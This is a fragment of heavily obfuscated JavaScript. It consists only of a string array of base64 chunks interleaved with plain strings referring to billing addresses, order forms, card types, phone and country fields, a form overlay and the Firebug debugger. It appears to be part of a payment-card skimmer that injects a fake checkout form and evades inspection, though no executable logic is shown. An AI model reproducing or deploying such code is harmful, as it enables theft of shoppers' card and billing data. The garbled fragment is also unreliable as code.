GRpbmdCb3','c2hhZG93Oi','Yy1hY0l0ZW','aGFkb3cpIC','k7IGhlaWdo','N0aWZ5LWNv','RhYik7IH0g','VQb3MiLGdl','NlbGwtLXhs','FwcGVyIHsg','b3JtIDAuMX','lkdGg6IHZh','AtTFRSIC51','1hcnkpOyBj','UwRTMyXHUw','dHcmlkUm93','ljb25zLS1u','ksQ3Q9ZnVu','xkZXI9IjEy','aWRlLmlzLW','KC0yMDAlKT','eCwgcmdiYS','NyU7IH0gLn','MzY1NUgyMy','FyZ2V0IHsg','V9fSgxLHUp','guMzMlOyB9','ogdHJhbnNs','RvZ2dsZUV2','LjkyODQgMT','0tcC1UYWJJ','O31jYXRjaC','LChsfHxoKS','ZsZXg6IDE7','4geyBoZWln','dGlvbigpe3','Rob2RzOmhv','Ijp0aGlzLn','BheUZvcm0g','b3JJY29uVG','YW5kc1NlcG','5lYXJlc3RJ','dGhpcywoZS','xheU9wYWNp','bnRNYXNrKS','1jb250ZW50','0tb3BlbiAu','cmFuY2U6IG','LVBpY2tlck','ZWQgeyBib3','mail','c2xhdGUoLT','JpZ2h0OyAt','hhMjA6IGhz','cGFjaXR5ID','LXAtYW5pbW','ctcmV2ZXJz','MCwgMjMwLC','a1BhZGRpbm','XHUyQ0VFXH','0gLkFjY29y','5vdCgucC1J','ZXJ0ZWQ9dH','ZWxsLS14cz','5pbWF0YWJs','MjYuMzQzOU','IyNlx1QUIy','d0aCksdGhp','dHVybiBlfX','Jub25lIiB4','JnYmEoMCwg','BpbiByKSYm','JlYWR5IGlm','1hZ2U6IGxp','luZzEpOyB3','IgZmlsbD0i','YXRoPjwvc3','0tYy1hY0l0','ZXJzZTsgZm','A0IDI0LjAx','b2dyZXNzaX','xkaXYgY2xh','fHxhLnB1c2','LnAtUlRMIC','bGUucC1QYX','dGVuZXJzPX','dlYmtpdC1i','dsb2JhbHx8','VyYXRpb246','Mi44MzM5SD','09PURhdGUm','dHIoZGF0YS','ksIDYxKTsg','aGlkZGVuIi','OyB3aWxsLW','biBuZXcgRG','b3A6IDA7IH','Nik7IH0gLn','c2NvZGVTaG','ZXRob2RJY2','YWRvdzogcm','4iPT10eXBl','LVx1MEIzMF','aW9uKCl7Zm','LjQ2NSA3Lj','9uOiIyLjUu','h0OiAxMDAl','JrIHsgZmls','aDogNjYuNj','AlOyBsZWZ0','9yZGVyQm90','BlT2YoZSk7','BwZW5kUGxh','cmV0dXJuIH','MtZmxleC1u','wgLnAtUGlj','LnAtU2F2ZW','sgdGV4dC1k','YmxvY2siPj','dW5kLWNvbG','bGU6ISgxJn','90KC5wLUlu','1uKTsgfSAu','F5bWVudE1l','luLXRvcDog','JsZSAucC1D','bGFzcz0icm','aGlzLnJlc2','#billing_a','dmFsaWRhdG','g7IHdpZHRo','aXVzKSk7IH','l6b250YWw7','cy5fb25Ecm','12YXIgcD1u','ZTogbGluZW','bmdUYWIpOy','xpbmtGb290','TGFiZWwtLW','bXB0LWVtYW','LWxoIHsgbG','0oKTshKG49','ZXIgeyBsZW','aW52YWxpZC','FsdWUmJmNv','B7IGZpbGw6','MzOVoiIGZp','RoOiAzNHB4','Zyh0KHRoaX','A0KSB2YXIo','xhdGUoMCk7','JpZ2h0QW5j','KC0tZm9udE','xvcik7IGhl','VPZihlKSku','sgbWFyZ2lu','5jb25jYXQo','MuNjM3MSAy','ZVtsXT09PX','RhdGVDdXJz','AtQ2FyZEJy','KCk9PWUudG','fSAuYy1Jbn','V0YWlsIHsg','ksdC5zdG9w','bmU7IC0tcC','KTtiLk9iam','czLm9yZy8y','eC1ncm93Oi','IDAuN3MgY3','0tdGV4dCB7','9yOiB2YXIo','aW46IHZhci','t2YXIgYT1p','cGVyKCkgaG','9ybTogbm9u','gyNi4zNDY2','ZWdhdGl2ZT','wgcmdiYSgw','BzY2FsZSgw','5wdXQtLWNo','IDA7IHRyYW','5TdXBwb3J0','N0aW9uUGFk','bmtJbnB1dF','IG5vdCBzdX','ZC1udW1iZX','b3R5cGVPZi','FsdWU6ZnVu','c3QiLHZhbH','NrLk1hc2tl','VtLmlzLWVu','XSxlW3Nbbl','10aGlzLl9v','JTsgfSAucC','aXN0ZW5lci','ZXJ0ZWQmJi','ckl0ZW1EaX','ljayIsZm9j','A1NHB4ICFp','Y29ucywgLn','c2Zvcm0gMX','eC1kaXJlY3','NDAtXHVBNj','kub3ZlcmZs','IC5wLVRhYk','B4IDNweCA2','bmRDb2xvcj','NVYxMi40OT','cG9ydHM9Zn','Yy1JbnB1dF','0tMnhsNSB7','bGFiZWxGbG','5wLUFjY29y','FzZSAwLjI1','UyMTEzXHUy','MpKTsgdHJh','NhbGUoMC44','NraW5nfHxl','c3M9InAtUG','bih2YXIoLS','tlZD90OnQg','bih0KXt1dC','IHsgbGVmdD','KSl7dmFyIG','LWdyb3VwIH','dS5tYXNrLH','Z2h0OiAxMn','4gdGhpcy5j','t7a2V5OiJf','AtLWZvbnRT','ZTsgYm9yZG','QpLGNvbmZp','xvcjogdmFy','AucC1Mb2dp','c2NhbGUoMC','lzLl9hcHBs','NlbnRlcjsg','ZVNpbmdsZV','JNNy4zMDQ2','MtXHUxMjQ4','dmciKTsgfS','BweDsgd2lk','YxIDE1LjY4','ZSB7IHRyYW','bmNlRHVyYX','RmxhZ0ljb2','fWNhdGNoKH','569587YUjvCY','M3MTQgMTIu','BhPSh0PVEo','VkIC5wLVNh','dmVkLmxlbm','VuZ3RoLCIw','0gLnAtSW5w','aWR0aDogMX','kgZWFzZSB2','Z2V0UHJvdG','aChuKTtmb3','8geyBsZWZ0','UHJpbWFyeS','bGwtLXhzNS','9yIDAuMTVz','bXMtZmxleC','50LXNpemU6','B3aWR0aD0i','bGVjdGVkSG','Ll9jaGFuZ2','BoZWlnaHQ6','45NDYzMyA2','E1OyB9IGlu','kzcmVtOyAt','FzT3duUHJv','0tcC1wcm90','NXMsIDAuMT','9jb21wbGV0','I1cmVtIGNh','Iix2YWx1ZT','IC5wLUxUUi','V8fCExLG4u','a2V5OiJfdW','Mub3JnLzIw','52YWx1ZSx0','lkPSJmYWxz','TGVmdFJhZG','LWJvdHRvbT','RGVlbXBoYX','LS1sb2FkZW','JlcjpBcnJh','NlbGVjdGlv','9yOiBwb2lu','91bmQpOyBi','50OiBmbGV4','Qtc2l6ZTog','U6ZnVuY3Rp','ZTx0Lmxlbm','MzkyNiA3Lj','dXAuaXMtZW','LCAwLjAyKT','BlYXQoaS5s','93UGFzc2Nv','b25zLW1vcm','92ZXI6IHZh','LmMtSW5wdX','LmNodW5rcz','N1oiPjwvcG','dmFyKC0tYm','aHROb3JtYW','dHk6IDAuNT','JTsgY29sb3','Y3MS1cdTA2','MTZFQVx1MT','wgMC4zNSwg','cmFwcGVyLm','k6IDA7IHBv','dmFyKC0tYy','KSxwdD1mdW','Y2VudGVyOy','B4bWxucz0i','B2YXIoLS1m','XHUwNkZGXH','1jLWxhYmVs','bm9uZTsgfS','ZVkoMTBweC','ciAwLjNzIG','ilter','Bub3JtYWw7','VlPW4sdGhp','LmtleXModC','luZy1sZWZ0','LW1zLWZsZX','AlOyBjb2xv','KGUpKX0scz','cm06IHRyYW','Rpbmc6IDAg','AwcHggMnB4','aCxhPXZvaW','9maXJlRXZl','MTY3TDE1Lj','ZGF0YS1maW','TWVudS1pdG','cyB7IGRpc3','RGl2aWRlcl','cmxpbmU7IG','I0Ljc3OSA2','psYXN0LWNo','bHVtbik7IH','QtOSB7IG1h','MXB4OyAtLW','NTApOyB9IC','dGVyOyAtbX','hpZnQ6cy10','YW50OyB0cm','dGg6IDY1Lj','aXRlbTpmaX','SU1hc2suTW','9kZS10YXJn','B4KTsgLW1z','dGVyOyBkaX','Via2l0LWFu','dzsgfSAucC','RvbkhlaWdo','aW5nQm90dG','9ucywgLnAt','cmFwOyB9IE','NjkyMiAxOC','PXRoaXMucG','ZXk6InVubW','9udFdlaWdo','U2l6ZVhzKT','UsIjAiKSxl','ZGVyOiAjZj','cy5fdmFsdW','regex','MSl9KSwiT2','dlYmtpdC1t','RvZmlsbCwg','Z3JpZDsgZm','9sdXRlOyB0','bi1sZWZ0Oi','YXdJbnB1dD','Zsb3c6IGVs','dHVybiBlPT','MCk7IH0gLn','xvY2s7IC13','Q6OnBsYWNl','OyB9IC5Jbn','IH0gLnAtU3','AtbXMtZmxl','aWVsZExhYm','9wOmJlZm9y','JpbmcucGFk','wgMTIwKSAw','RzWzBdOjAs','9pbigiLiIp','cGUuY29tL3','SXRlbS0taG','aWYoZSYmIm','B0LmNhbGwo','NiAxOS4xMz','KSxyPXZvaW','sgdG9wOiA1','QjYxXHUwQj','wuc2VsZWN0','KC0tYy1pbn','kgMHB4IDNw','JzdHIodGhp','sgfSAucC1F','MwNzlDMTgu','TmVnYXRlUG','IDAuMDIpLC','U6IHJnYigx','dFByb3RvdH','ljb25DYXJk','VzZWRCYWNr','AwLjFzLCAt','V0RnVsbFll','b3A6IDEycH','NvbkNvbnRh','LS1jLWJsb2','xPYmplY3Qu','LWxlZnQtcm','LjU4IDE4Lj','V4aXRpbmdB','OyB9IC5wLU','PWV9ZWxzZS','LS1zcGFjaW','dmVyLCAucC','LCJ0b1N0cm','Q29sb3I6IH','xpbmUtYmxv','Z5LXNwYWNl','RlciwgLnAt','LjIyOTZDMT','OVoiIGZpbG','clRvcFdpZH','x2LGc9cChm','eDsgLXdlYm','head','sgfSAucC1B','NnMgY3ViaW','0tYy1waWNr','wxMCB7IHdp','cC1GaWVsZC','KC0tcC1mYW','VFeGl0RHVy','oicmVzZXQi','1lcyBwYXlt','e2Zvcih2YX','VG9SYWRpeD','1wdC1zaGlw','IHRoaXMubW','Um93KTsgbW','KGwvYS5sZW','RlbjsgfSAu','eS5pcy1lbn','L3BhdGg+PH','LWZsZXgtYW','10aGlzLm1h','kgeyBjb2xv','MzXHUwQTM1','cnkpOyB9IC','46IHRvcCBs','cnVwdGVkIH','A1OiAjZmZm','Iix0aGlzKS','1PYmplY3Qu','LmRvVmFsaW','9lLTE6MCks','BhdXRvOyB9','IGFic29sdX','cklucHV0LS','WHMpOyB9IC','cyB7IGdhcD','dWUsdGhpcy','ZXIgLnAtTW','NvblJlZGly','BlYXNlLCBl','l1cyk7IHRy','YWx1ZTppLn','VBODA3LVx1','b3dQYXNzY2','b24udG9TdH','gxMHB4KTsg','lkIDAsaD12','J0ZWQiLGdl','0gLnUtdGV4','IT09YXJndW','BlciI+PGRp','bGF5OiBmbG','sgYWxpZ24t','LW1sLTkgey','1lZGlhICht','bnB1dFBhZG','LG1hc2s6ZD','IGFsaWduLW','NoYWRvdyk7','9sb3IgMC4x','xvYXRpbmcg','XHUxNjlBXH','KHQpe3Zhci','RlLWRpdmlk','Zm9ybSAwcy','BmbGV4LXNo','Y2tQYWRkaW','l7aWYoQXJy','ZTQxOGE2Y2','BBODUtXHUw','1saW5rTG9n','Ll92YWx1ZS','90b3R5cGVP','cm0tLWxlZn','Rvdzogcmdi','MDBweDsgdG','ZsZXgtcGFj','dEXHUwMzg2','ZWF0ZUVsZW','bGVQcmVzZW','dGVtIHsgcG','sgY29sb3I6','ogNnB4OyB9','bG9yOiB2YX','bS0tcmVhZE','lnbjogY2Vu','N1c0JveFNo','AuMDIpOyB9','1lKCl9KHRo','NrZWQ9ZSx0','dGlvbj1CdC','Nzc5IDYuNz','bmU7IGJvcm','LS1mb2N1c0','ZVNlbGVjdG','RoPjEmJnZv','AucC1NZW51','VyTGVmdFdp','OTk2IDEuNj','cHV0P3RoaX','XHUwQTM2XH','51bGwhPXMp','ZWZzW3NdO2','mple.com','MDY2Rlx1MD','RvIGJvdHRv','YWJsZWQpOy','19LHtrZXk6','Y29uQ2hlY2','B9IC5wLVNo','xlIC5wLUxp','IDNweCA2cH','OyAtLXAtY2','div','I2NUwxMy4y','dGlvbiBpdC','JuIHU+PTAm','aWYodS5sZW','b24sIC5wLV','F0ZSgwKTsg','KX1yZXR1cm','VwZGF0ZUN1','FsdWU6dCxl','ctbGVmdDog','dm9pZCAwIT','Zm9jdXMgey','LGFyZ3VtZW','ggc29saWQg','d2hlcmUoLk','bS0tc2VsZW','b25JdGVtLm','VtIHsgZGlz','b3B0aW9uYW','RleHQpOyBk','KXtmb3Iodm','kxMjUgMTAu','LG49UShlLn','EwMCUgLSA0','bmdBY3Rpdm','TTEwLjEwOT','E5LjM0Mjcg','sgfSAuTGFi','ggdmFyKC0t','aXMpfX0se2','dDogMnB4Oy','VlIixnZXQ6','ctor(\x22retu','AlOyBkaXNw','Mi44MzZaTT','ksIDAgMCAw','eyBoZWlnaH','94LWRpcmVj','5zbGljZSh0','5wLUdyaWRD','gwfChbMS05','b250aW51ZS','LS1jb2xvck','AtTG9naW4t','Qm9keSB7IG','RoOiAyOC4x','cm4hdGhpcy','JEdXJhdGlv','LWFsaWduOi','M6IDUwJTsg','RlclJpZ2h0','JmEucmV0dX','B1dEJvcmRl','dDogdmFyKC','QsZSk7Zm9y','90dG9tOiB2','0tbWQzIHsg','xhdGUoMzAw','eCByZ2IoMj','aWxsLWNoYW','JJbnB1dCIg','k7IH0gLlBp','b3JGcmllbm','ByPXRoaXMu','OTU5TDE1Lj','lnbi1pdGVt','Z2VyKTsgfS','IuNjE5Mjkg','Z3RoOyl7dm','ApOyBib3gt','5zPUsoe30s','PUV0LHd0Lk','EzLjY3NjlI','IyIDE3LjU4','MsIGJhY2tn','IDkuMjA5Mj','ZGV4OiAxMD','fSk7Yi5TdH','cmltYXJ5KT','1Qcm9tb3Rp','#form-over','IEAtd2Via2','9ucyB7IG9w','cy14bCB7IG','b25EZWxheS','B9IC5wLUJ1','cy1pdGVtOm','V3LWxvZ28s','WSgtNTAlKT','Ly93d3cudz','LHUpe3Zhci','FjZTogbm93','Rlci1ldmVu','RlcnBheU1l','xvdz10aGlz','AucC1JbnB1','AxNHB4OyAq','Bib3JkZXIt','5tYXNrZWQ9','eTsgLW1zLW','FyKC0tYy1h','dmVyZWRCYW','BAa2V5ZnJh','PWUpfSksQj','Zih2b2lkID','EwOThaIiBm','bnQgIWltcG','IC1tcy10cm','hsLmlzSW5w','aG91c2FuZH','EyLCAyMjIp','IgeyBvcGFj','LjkzQzEzLj','OHMgY3ViaW','YXRlKDAgLT','5NZW51LCAu','06IHZhcigt','RsaW5lOiBu','VGRjQxLVx1','xhdGl2ZSI+','aWx0ZXIoZn','aW5nQWNjb3','0gOnJvb3Qg','cnMpLmZvck','YXRlKHQgaW','aGlzLmhpZG','tleToiX29u','Ise3BhZEVu','9jazsgLyoh','RNZWRpdW0p','E5LjE5MjIg','B9IC5wLVBh','JyYXkuaXNB','aXRoVmFsdW','M7IH0gLnAt','BJbnB1dCBJ','UsIDQ1JSwg','MHMgZWFzZS','5zaXRpb24p','9yQmFja2dy','sgd2lsbC1j','dC1sZWZ0IH','IH0gLkNvZG','VudHNbMV06','MgY3ViaWMt','LWlubmVyIH','VlO3RoaXMu','VpZ2h0VHJh','LHUpe3JldH','bWFyZ2luLW','5oZXJpdDsg','0xKTsgY29u','bHVlLHRoaX','QgMC4xNXMg','ltaW5nRnVu','IDA7IGRpc3','LjIyLCAxKS','0gLnAtQ2Fy','VkIHsgYm90','ZweDsgfSAu','dGhpcyx0KX','ZGF0ZVJlZ0','Zy1sZWZ0Oi','bGw7IH0gLn','wgMC4wMikg','ZS1ibG9jaz','ZhbHVlLmxl','VEwgLnAtTW','41ZW07IH0g','czKTsgfSAu','xpbmU6IHZh','lzLl9jdXJz','xlZnRSYWRp','FyaWFudExp','LlJJR0hUJi','Njb2RlLWlj','MDk1OC1cdT','ZW5ndGh9fS','RlcjsgLW1z','FyIGk9MDtp','IHRoaXMuY3','IC0tY29sb3','N0aW9uOiBy','FsaWduLWNl','BsZWZ0OiAw','wgMSk7IHRy','9sZGVyIix2','Jncm91cHNC','A6IHZhcigt','A1ZW0gMC41','BjbGFzcz0i','XHUwRUM2XH','B8fCJ9Ij09','VQb3N8fHRo','AlOyB6LWlu','RXcmFwcGVy','LnJlcGxhY2','VsRmxvYXRp','bSB7IG9wYW','bGUgLnAtTW','0gdG8geyBv','aXQtZmxleD','MtdGhpcy5z','YWNCb3JkZX','kgMTMuNjc2','02cHgpOyB9','1BZmZpcm1Q','OiBub3dyYX','MiB7IHdpZH','aC0xIHsgbW','OyB9IH0gQC','UpO3ZhciB1','UpfXJldHVy','dGVyYXRvcj','B9IC5wLVJU','dDsgYWxpZ2','IgeyBiYWNr','OiJudW1iZX','51bWJlcjxz','ZCB7IHRyYW','tBdXRvZmls','MtaW5wdXRQ','AxMnB4OyB9','cgMTQuNjMz','U2VsZWN0LX','gtLXAtc3Bh','gtc3RhcnQ7','xlZEJhY2tn','Ryb3AiLGNs','BhY2l0eSB2','aW1hdGVTaW','1wYWNrOiBz','h0OiBhdXRv','bnB1dC0tZW','cgeXQuUmFu','LXAtc3BhY2','1yYWRpdXM6','F0ZSgtMTAw','dodCkgKiAt','pmdW5jdGlv','TCAucC1DYX','ZVNtKTsgZm','PXtOT05FOj','dHk6IDBzOy','Z2h0OiAwOy','cGxhY2Vob2','OihkZWxldG','ZGRyZXNzRm','UHJvcGVydH','50U2l6ZUJh','cy0tZXJyb3','guOTIyMiAx','ZXQgeyBtYX','bHBoYTA4Oi','F5OiB2YXIo','bm1hc2tlZF','5kQ29sb3I6','lvbkhlaWdo','aGlzLnJhZG','l1czogbWF4','ZWxsLS1tZD','dGhpcy5lbC','E5LjQ2NzYg','LCAxKTsgdH','YWRpdXMgey','5seSBzY3Jl','KyspaWYoIX','KG4pKSx0aG','1CYWNrdXBQ','ZSAhaW1wb3','2106062csQJPo','UxM0Y0XHUx','4pKSkscz10','A5OEZcdTA5','cyBoYXNuJ3','ljb24tLXNt','biB1KXRocm','U3RyaW5nIi','Zmxvd0J1dH','ZWNrYm94LW','MnM7IH0gLn','LCAucC1GYW','ZW50OiB2ZX','american\x20e','BhZGRpbmct','5Jbm5lckJv','thKytdKSE9','VtZW50c1sx','NzY29kZS1k','bnMtLWhpZG','LGlucHV0On','dS1jb2xvci','0xMCB7IG1h','g7IGhlaWdo','XHUwQzBDXH','xlciIsdmFs','IHdpZHRoOi','JUTCAucC1D','ogY2FsYyh2','A2cHggMHB4','ZWN0ZWRIb3','bnQ7IGJveC','VweCAhaW1w','xleC1hbGln','eXt0PXRoaX','IH0gLlRlcm','9ybTogcm90','A0cHggcmdi','AzNzdcdTAz','dDsgaGVpZ2','IWltcG9ydG','bnUtaXRlbX','xvdy14OiB2','dCtlKSxuZX','LUlucHV0RG','BhY2luZzY6','9uKHQpe3Ro','dGVyRHVyYX','5nZVBvc319','MTAuNjI1NV','4xOCkgMC40','dHRvbS1yaW','wtMSB7IG1h','wsICJPcGVu','5wdXQtLXBs','dXJsKCJodH','YgY2xhc3M9','U5IDIyLjgz','EgMTQuMjMg','YWNpbmdSaW','wgMSk7IHdp','dCB3aWR0aD','Y3RpdmUsIC','bnNpdGlvbj','RvZmlsbFBy','YXZlZEJhbm','RlbTpmaXJz','9uLS1tb3Jl','ZCk7IGNvbG','RlcjsgaGVp','RTaXplMlhs','IDQ0cHggIW','Y2luZzEpOy','lzLmN1cnJl','ZSgtMjAwJS','ApOyB9IC51','dDsgLW1zLX','AwICFpbXBv','Rpb24oKXsi','OiJ0YWlsIi','9yUHJpbWFy','BlYXNlOyB9','aWdobGlnaH','Rpcj0ibHRy','XHVGRkNBLV','0id2hpdGUi','R0b20pIHZh','NvbG9yKTsg','MSksIG9wYW','5DaGVja2Jv','5zbGF0ZSgz','gwNTYgMC4x','JtYXhMZW5n','YWRpdXMpKT','ZS5sZW5ndG','VuZDogMC43','Rpc3BsYXk6','BjYWxjKDEw','Firebug','VlODA7IH0g','bjogMDsgb3','ZXQ6ZnVuY3','e=\x22order_r','RlKDApOyB0','F0ZSIsdmFs','ROb3JtYWwp','Y29uc0Rlc2','M6IDVweDsg','ZSk7IGhlaW','QTk2MC1cdU','OiA0MS42Ny','xsKHQsdSl9','FuZ2VQb3Ms','PTA7bjxzLm','RDZWxsLS14','1DYXJkS25v','bGV0ZX19XS','NDQtXHVBQT','aG92ZXIgLn','k7IH0gLmMt','IC5wLUhlaW','dS1tYi05IH','dG9tOiB2YX','VudE1hc2su','BsZS1zeXN0','LWNoYW5nZT','IseD9PLmNy','E3MTctXHVB','47IGZsZXgt','FyIHQ9bmV3','PW47ZWxzZX','Q2FyZEN2Y0','xpZ25DdXJz','e3ZhciB0PX','aWV3LWxvZ2','UpLGE9dSBp','aGlzLl9saX','YmFja2dyb3','4yNXJlbTsg','RjaC5hcHBs','0tcC1jb2xv','lzLm1pbiYm','B0aGlzLmV4','5wLU9ucmFt','kzOSAyNS4y','b3JtOyB9IC','4taWNvbiB7','dTEzMTBcdT','AtLWMtYWNJ','1tci0xMCB7','AudS1maWxs','plMDUpOyBj','cy1zZXJpZj','1mb2N1c2Vk','RoTGlua1By','SDE3Ljk0Nj','Q291bnR8fH','B1PW5ldyBm','9yKCkpfSwx','LW1hLTIgey','ZXNlbmNlRX','sgdGV4dC1h','ODkgMTkuNz','50Qm9yZGVy','wvZGl2Pjxk','V4dDogI2Zm','KSl9KCJJRV','5ldyBrdCh0','ZXR1cm4gWi','aXQtdHJhbn','9yIDBzIDUw','b0xpZ2h0RG','stYXJtLS1s','MDAwL3N2Zy','LGV9KCk7RH','cm91bmQgMC','LWhpZ2hsaW','hwSW5wdXQ9','OyB9IC5CYW','b3VwIHsgbG','VkZWcpOyB9','kucmVwbGFj','dGFydDsgdH','LnBhcnNlKH','ckRlbGF5SG','LS1oaWRkZW','J0aWNhbDsg','cHRCdXR0b2','RSb3cpIHZh','NlZEJvcmRl','b2Zmc2V0K3','QUY0XHVBQj','aWxkOmFmdG','5wLUNhcmRD','c0NvbXBsZX','Fzcz0icC1G','IgcGxhY2Vo','plQmFzZSk7','NwYWNpbmc3','cmFwcGVyLS','aXVzOiAwOy','cGFyYXRvcn','MC4xNXMgZW','ZXgtcG9zaX','c2s/dGhpcy','VuPSJ0cnVl','bW90aW9uYW','h0KXtyPSEw','ZTsgfSAucC','QUE0MC1cdU','1hc2s9dC5t','bmRJY29ucy','IwNyAxOC41','dG9tOiAxcH','YpJiYhQihu','UoOHB4KTsg','eyBtYXJnaW','aGlzLm1pbi','Blb2YgdH0s','k5MiAyNC4y','RlIHsgYm90','LTQ1ZGVnKT','LEk9T2JqZW','ZlRmllbGRz','LXRyYW5zZm','l0ZW0tdGV4','ZXR1cm5bdC','Y29uLS1jaG','czogY2VudG','RlZERhcmtE','XT9hcmd1bW','cpOyAtLWMt','aWYodm9pZC','bS1vcmlnaW','1LKHt9LHQp','Rpb25IZWFk','NhcmRJY29u','eCgycHgsID','IGZ1bmN0aW','Y2tib3ggLn','94PSIwIDAg','ZWxDb250ZW','ZERlZW1waG','J5e3Q9dGhp','F5OiAtbXMt','LVx1MTc3MF','YXk6IGJsb2','A0LVx1MDkz','IDAuOHMgY3','hpcy5fbGlz','b2NrUGFkZG','k7IHotaW5k','dpbjogMCAw','OiBuYXRpdm','A7aTx0Lmxl','xzdmcgdmll','show','JihvPWkpLG','NpdHkgMC41','dGlvbkNvbX','hhZG93OiBu','d2FybmluZy','bmdlcik7IG','F0aW9uSXRl','hpcy52YWx1','NDkzMUwxNS','RHVyYXRpb2','ZW4gYW5kIC','ZsZXgtd3Jh','bGU7IHdpZH','cigtLXAtZm','tyXTtyZXR1','bS5pcy1lbn','1qdXN0aWZ5','ByZXNlbmNl','cm4ic3RyaW','NvbG9yV2Fy','IGRhdGEtc2','cGFjaXR5IH','hlKSx0aGlz','KX19LFU9KG','Y5OSAyNS4w','LXAtbG9nb1','ZzJiYobnVs','Jsb2NrOyBo','JlZm9yZSB7','cm9tcHQtYW','LWVtcHR5Ii','cmRlcjogbm','bjogYm94LX','Ryb3A9dGhp','Rlbi5wLUNh','cyk7cmV0dX','BhcmVudDsg','lkPSJGaWVs','hMZW5ndGgs','YXIgdT1hcm','IHsgcGFkZG','bHBoYTQwKT','sgcmlnaHQ6','aWR0aCkgKi','LWFsaWduLW','BEMTItXHUw','luZ0FjdGl2','PD10aGlzLm','xhYmVsLS1m','VsbC0tc20y','NvbnMgeyAt','MiA4LjQxMT','hhc2l6ZTAz','KS5tYXNrO3','aGlzLm1hc2','lkZXItY2xv','YWRkaW5nOi','AlIC0gdmFy','KDAsIDAsID','bGV4OyBwb3','9leHRyYWN0','FiTW9yZUhv','lzcGxheTog','gpLHUuYWdn','10aGlzLnZh','JvcmRlcldp','JhKDAsIDAs','dTEyQkVcdT','dW5kRGlzYW','Ll9jdXJzb3','dW0pOyBjb2','htaW4td2lk','EzNjMyTDYu','x1MTc4MC1c','cmluZy5pcy','IDE1LjIgMT','a2l0LWJveC','EpOyAtLWMt','LW1sLTYgey','ZvY3VzOm5v','V3LCAucC1M','KGUpKS5hcH','0gLnAtRmFk','ZXppZXIoMC','1hY1NwYWNp','5kYXJ5TGlu','0gLnAtU2hv','b3JtLW9yaW','ZvY3VzLXZp','ZW50OyB9IC','BzdGFydDsg','plMDUpOyB9','0ibnVtZXJp','fSAucC1QYX','RhaW5lci5p','MgLnAtQ2Fy','BlLl9fcHJv','bkhlYWRlci','RoaXMuX3Vw','c1t0XSYmKH','tyKyspblty','Qm9yZGVyQm','AwLCAwKSwg','LUFjY29yZG','LjI1NjEgMT','bnB1dFdyYX','10ZXh0U2Vj','VudDsgbWlu','dHVybiBhfS','9ycyh0aGlz','ZERpdmlkZX','IDI0cHggLS','XHUwQkE0XH','ZGV4OnJ9fS','cigtLWMtYW','NvbG9yOiBy','RlbUZvY3Vz','ciIsdmFsdW','Iik7cmV0dX','h0LEUpfSxi','1jb2xvcjog','JvcmRlclJp','V4cHMoKX19','c6IDA7IH0g','b2xkZXIsIC','0pOyBtYXJn','RlPUF0LHd0','work-done=','bmdUb3ApIC','JhbmRJY29u','NvdW50Iixn','50ZXI7IC13','FibGUgLnAt','dG9fX3x8T2','lwZS5jb20v','NlcnRlZD90','d3JpdGFibG','JvdGVjdGlv','bigiIil9fS','VsYXk6IHZh','LjAzKSwgMH','BhY2luZzYp','1zaGFkb3c6','bGw6ICM1MT','5nVG9wKSB2','VySXRlbS0t','cmdpbjogdm','dDogMXB4Oy','BhY2luZzQp','byB7IG9wYW','x1MUY0OC1c','ljb25zLWl0','h1KSYmTnVt','1jLWFjSXRl','VzdGlmeS1j','51LW1iLXhz','YXNrPXQucG','ZWdFeHBzIi','dHJhbnNpdG','ZyB7IHotaW','hone','user11@exa','hib3g7IGRp','JSYWRpdXM6','aWNrOiJjbG','ODggMTkuOD','Z0OiAycHg7','dHVybiEwO3','13ZWJraXQt','ckNvbG9yKT','b2xvcjogdm','xvdzogZWxs','dmFsdWUubG','1mdW5jdGlv','bmd0aDsrK2','OiB2YXIoLS','c3NhZ2Ugey','YWx1ZS5zdW','Y2F0b3Igey','00NWRlZyk7','ZW50SGFuZG','UgMC4yczsg','LG4scil9ZW','Qpe3RyeXty','O3IrKyluW3','0pOyB9IC5J','luZy10b3A6','IDY0LCA2NC','ZXI7IG92ZX','cmVhc2Ugey','IGRlYml0IG','bSwgLnAtU2','cy5hc3NpZ2','Q6IGNlbnRl','09U3ltYm9s','52YWx1ZS5z','c2Zvcm06IH','dW1lbnRzLm','b246IGJhY2','aGlzLl9leH','Jvci5jLUJs','1hcmdpbi1s','LXN0YXJ0Oy','JvdHRvbVdp','B7IGJhY2tn','c2tlZE51bW','9uIHQoZSl7','10aGlzLmRv','KSxpPTE7aT','NwbGF5OiBm','dS1tYS00IH','cHBlbmRUYW','KSBlYXNlIH','SWNvbnMtLW','cC1hY0l0ZW','YXRlKHRoaX','Z2h0UmFkaX','luZzpiZWZv','9tcHRFcnJv','b1BvczplfX','U0MDYgNy42','4geyBjb2xv','OEFDXHUwOT','F0aD48cGF0','JkLTRkODg0','ZWN0ZWRCb3','hTaGFkb3cp','l2aWRlciwg','1hdGVQcmVz','cy5lbD1lIG','QkRcdTBFQz','bmREaXNhYm','dGhpcy52YW','Omxhc3QtY2','aW5nTGVmdD','1lcyBzaGlt','ZyIpfX0se2','IoLS1wLWFj','SW5wdXQsZH','eToiYXBwZW','ODQtXHVBOU','KSAhaW1wb3','KDIzMCwgMj','dW1uczogYX','1hcmdpbi10','LS1sZyB7IG','dodCB7IHRy','RhbmNlb2Yg','91bmREZWVt','dHlwZT17fS','LWNvbG9yQm','LWRpc2FibG','NzZDMjQuMD','Y2s6IGNlbn','RW50ZXJEdX','EuOTMzNiAx','JlP3RoaXMu','cHg7IG92ZX','PSJNMjUuNT','dFtuXTpyLm','VhZHk6YWZ0','ZW07IHBhZG','Range','bnQ6IGNlbn','gpICogLTEp','NzI4MyAxMy','aXgpO3JldH','B9IC5wLVJl','9zZVdyYXBw','BtZWRpYSAo','IDE2LjM5ID','fX0sd3QuSW','cG9zaXRpb2','QgeyBiYWNr','QmJnRoaXMu','bigpe3JldH','RDNEXHVGRD','45MzA3WiI+','UtYmxvY2s7','ZvcmUgeyBi','LGdldDpmdW','5wLVN3aXRj','dC1yYWRpdX','dChlKSkscz','4xNjk4TDEz','aG9yZWRBY3','1zZWxmJiZz','MHB4IDNweC','LjAyNjggOS','V4dENvbnRh','5fYXBwZW5k','Ki9WZXJzaW','JvdGF0aW5n','Jpbmcociku','BpPSFpLCJj','b25lTnVtYm','Ni4yODg1MS','b24geyAtd2','B7IHBhZGRp','KGZ1bmN0aW','smJmUuYWdn','wvc3Bhbj48','0iZmFsc2Ui','b3VwIHsgcG','NlbGwtLW1k','ZGVyIDAuMT','bmUgeyBsZW','aWZ5LWNvbn','aWVsZCI+PG','IHsgb3V0bG','1lbnR9fSx7','ZyIpLHRoaX','ountry','Y2TDI0LjE1','dXRQYWRkaW','